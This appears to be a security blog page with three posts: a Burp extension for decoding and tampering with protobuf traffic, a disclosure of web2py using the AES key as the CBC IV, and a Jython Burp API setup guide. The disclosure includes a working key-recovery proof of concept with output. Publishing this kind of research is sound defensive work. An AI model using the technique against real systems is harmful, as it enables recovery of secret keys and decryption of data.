If you've ever assessed or poked at an application that uses Google
Protocol Buffers, you know how painstaking the whole process can be. When
you're lucky enough to have a corresponding .proto, crafting messages
via generated API's is tedious. When you don't, you have to resort to
reversing the protocol format by hand and/or extracting the proto file
descriptor out of the application. Otherwise, you're left dumb-fuzzing the
protocol and never diving into the application itself.
Out of necessity, I wrote a Burp Extension that would decode raw protobuf
messages even when a .proto was not available. After loading a .proto, the
extension features the ability to modify and tamper with protobuf messages.
In my extension, you can also manually specify what message type to
deserialize a given protobuf message as. You can download my extension at
The following set of screenshots should give you a quick overview of what
it's capable of:



We start off with a view of what a simple, raw protobuf message looks like
in Burp. If you've ever tried to tamper this right here, you'd probably
find yourself reading and re-reading protocol buffer encoding.

Here's what that message looks like when decoded using protoc --decode_raw:

Another request that looks to be adding a serialized user object. Note,
the burp-protobuf-decoder extension identifies protobuf messages by an HTTP
Content-Type request or response header equal to application/x-protobuf .
If the application you're looking at does things a bit differently, have
a look at modifying isEnabled() , getMessage() and
setMessage() of protoburp.py.

And again, what it looks like after protoc --decode_raw:
If we're lucky enough to have a .proto that defines what this message looks
like, we can load it from here:

Find our addressbook.proto (taken from the protobuf example applications):

We can then manually deserialize the message as a Person. Next time a
request comes through, the extension will automatically deserialize the
message. Note, an attempt will be made to deserialize as all types until one
is found to deserialize with all required fields initialized (this could
result in some false positives).

That looks much better...
But wait, how about we tamper it?

The extension will reserialize our message and we can send it on its way. If
any errors occur (such as required fields missing), an alert dialog will pop
up letting you know.

And the response from the server confirms our message was tampered succesfully.
Hopefully my extension will make testing protobuf based applications much
easier from now on.
Posted by Marcin on Thursday, May 30, 2013 in
Security.
It's not uncommon for developers to accidentally (or purposefully) commit
passwords or other information supposed to remain secret into revision
control. It's also not uncommon to see RSA private keys indexed by Google,
and GitHub made it even easier to find secrets in the code with their new
search features. These same search features make it easy to grep the web
for all kinds of insecure code patterns, especially insecure cryptographic
constructions. For example, a simple search for AES.new( in Python code
repositories revealed to me the web2py project was using the encryption key
as the initialization vector (IV), which is the focus of this blog post.
Why is this bad? Well, in an email to the sci.crypt mailing list back
in 1996, David Wagner explains why you should never do this.
Let's take a look at the insecure construction in web2py's gluon.utils
module prior to merging my pull request that fixed this issue.
from Crypto.Cipher import AES

#..snip..

AES_new = lambda key: AES.new(key, AES.MODE_CBC, IV=key[:16])
From an attacker's perspective (in short), if we can control the ciphertext
being fed to this function, and see the output of this function (the decrypted)
text, we can easily deduce the key used to perform the encryption. The
following code demonstrates this:
KEY = 'testtesttesttest'
PTEXT = 'The quick brown fox jumped over the lazy dog.The quick brown fox'


def xor(a, b):
  return bytearray(x ^ y for x, y in zip(a, b))


def exploit():
  # ciphertext produced by web2py
  ctext = bytearray(AES_new(KEY).encrypt(PTEXT))

  # our (malformed) ciphertext we plan to feed to web2py
  mtext = ctext[:16] * 4
  mtext[16:32] = [0x0] * 16

  # if at any point we identify what the decrypted data is
  ptext = bytearray(AES_new(KEY).decrypt(str(mtext)))

  # we can easily recover the secret key used:
  print('KEY: %r' % (str(xor(ptext[:16], ptext[32:48])), ))
Running this exploit returns the following (I've included hexdumps at each
step of the way):
>>> exploit()
ctext: b9561dc60a622f09f8cb49f47a30719a19ef66aa2ea6f7772a15e81b722830fbea38af2c1fdbbf6340e9707592aadfd4ce57b982597eb1e93cc311f25ea73b5d

0x00: b9 56 1d c6 0a 62 2f 09 f8 cb 49 f4 7a 30 71 9a .V...b....I.z0q.
0x10: 19 ef 66 aa 2e a6 f7 77 2a 15 e8 1b 72 28 30 fb ..f....w....r.0.
0x20: ea 38 af 2c 1f db bf 63 40 e9 70 75 92 aa df d4 .8.....c..pu....
0x30: ce 57 b9 82 59 7e b1 e9 3c c3 11 f2 5e a7 3b 5d .W..Y...........

mtext: b9561dc60a622f09f8cb49f47a30719a00000000000000000000000000000000b9561dc60a622f09f8cb49f47a30719ab9561dc60a622f09f8cb49f47a30719a

0x00: b9 56 1d c6 0a 62 2f 09 f8 cb 49 f4 7a 30 71 9a .V...b....I.z0q.
0x10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x20: b9 56 1d c6 0a 62 2f 09 f8 cb 49 f4 7a 30 71 9a .V...b....I.z0q.
0x30: b9 56 1d c6 0a 62 2f 09 f8 cb 49 f4 7a 30 71 9a .V...b....I.z0q.

ptext: 54686520717569636b2062726f776e20520b27652be2f4a1c978b57c0967a34c200d165405101a171f4511061b121d54995b0b920f72351ee78e58f261226cce

0x00: 54 68 65 20 71 75 69 63 6b 20 62 72 6f 77 6e 20 The.quick.brown.
0x10: 52 0b 27 65 2b e2 f4 a1 c9 78 b5 7c 09 67 a3 4c R..e.....x...g.L
0x20: 20 0d 16 54 05 10 1a 17 1f 45 11 06 1b 12 1d 54 ...T.....E.....T
0x30: 99 5b 0b 92 0f 72 35 1e e7 8e 58 f2 61 22 6c ce .....r5...X.a.l.

KEY: testtesttesttest
Is web2py vulnerable?
In short, no. The manner in which AES_new was used across web2py's
codebase did not appear to be exploitable. web2py was using this to encrypt
pickled session data in a cookie in secure_dumps, and authenticated with
an HMAC (which coincidentally was also vulnerable to a timing attack).
However, applications that use AES_new as a convenience function for
decrypting data provided by the user are most likely vulnerable, amongst
other vulnerabilities that tend to crop up when rolling your own crypto.
If you've been keeping up with web2py's master, my merged pull request
patches the AES_new function to return a random IV anytime it is invoked
and utilizes the more secure, constant-time compare function to validate
HMAC's.
Posted by Marcin on Thursday, February 21, 2013 in
Security.
Last year, I released the Jython Burp API,
a plugin framework to Burp that allows running multiple plugins simultaneously,
exposes an interactive Jython console, provides Filter-like
functionality, and eases developing plugins at runtime by providing more
Pythonic APIs and automatic code reloading for when code or configurations
are updated. I presented an overview of my framework at an iSec Partners Forum
in NYC last year. Others have released similar frameworks that also provide the
ability to write Burp extensions in Jython.
Since then, PortSwigger released a new Burp Extender API, allowing users
to develop all sorts of plugins and extend Burp's various tools in a myriad
of ways. Regardless, I still find my framework and others like Buby still
have their place. I'd like to take the next few paragraphs to guide users
on setting up the Jython Burp API in their environment.
Getting Jython
First, we'll need to get the latest 2.7+ standalone version of Jython.
At the time of this writing, the latest version is Jython 2.7beta1.
Once you download Jython, configure Burp's Python Environment.
Loading the Jython Burp API

If you haven't already done so, download the Jython Burp API. Then, all
you need to do (provided you're running Burp 1.5.04 or later), is add
jython-burp-api/Lib/burp_extender.py as a Python extension to Burp:

After you've clicked next, you should see the extension among the list of other
currently loaded extensions (if any).

